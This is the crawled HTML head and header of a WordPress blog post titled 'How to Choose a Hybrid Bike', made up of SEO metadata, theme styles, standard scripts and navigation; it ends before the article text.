

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/how-to-choose-a-hybrid-bike/
body_size: 14556
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Choose a Hybrid Bike - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="If you are thinking about getting a hybrid bike, here are a few tips that will help you decide which type is right for you. First, consider the type of riding"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/how-to-choose-a-hybrid-bike/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Choose a Hybrid Bike - Reality 4 Times" />
<meta property="og:description" content="If you are thinking about getting a hybrid bike, here are a few tips that will help you decide which type is right for you. First, consider the type of riding" />
<meta property="og:url" content="https://reality4times.co/how-to-choose-a-hybrid-bike/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Automotive" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="How to Choose a Hybrid Bike" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-01T19:09:21+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Choose a Hybrid Bike - Reality 4 Times" />
<meta name="twitter:description" content="If you are thinking about getting a hybrid bike, here are a few tips that will help you decide which type is right for you. First, consider the type of riding" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg","url":"https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/how-to-choose-a-hybrid-bike/#webpage","url":"https://reality4times.co/how-to-choose-a-hybrid-bike/","name":"How to Choose a Hybrid Bike - Reality 4 Times","datePublished":"2022-07-01T19:09:21+06:00","dateModified":"2022-07-01T19:09:21+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"How to Choose a Hybrid Bike - Reality 4 Times","datePublished":"2022-07-01T19:09:21+06:00","dateModified":"2022-07-01T19:09:21+06:00","articleSection":"Automotive, Beauty Tips, Communication, Games, Law, Lifestyle","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"If you are thinking about getting a hybrid bike, here are a few tips that will help you decide which type is right for you. First, consider the type of riding","name":"How to Choose a Hybrid Bike - Reality 4 Times","@id":"https://reality4times.co/how-to-choose-a-hybrid-bike/#richSnippet","isPartOf":{"@id":"https://reality4times.co/how-to-choose-a-hybrid-bike/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/08/How-to-Choose-a-Hybrid-Bike.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/how-to-choose-a-hybrid-bike/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; How to Choose a Hybrid Bike Comments Feed" href="https://reality4times.co/how-to-choose-a-hybrid-bike/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fhow-to-choose-a-hybrid-bike%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/7719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=7719' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-7719 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-9 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/automotive/"><span>Automotive</span></a></span><span class="delim">&raquo;</span><span class="current">How to Choose a Hybrid Bike</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/automotive/" class="category term-color-9" rel="category">Automotive</a>
					</span>
					</div><h1 class="is-title post-title">How to Choose a Hybrid Bike</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-07-01T19:09:21+06:00">July 1, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://reality4times.co/how-to-choose-a-hybrid-bike/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
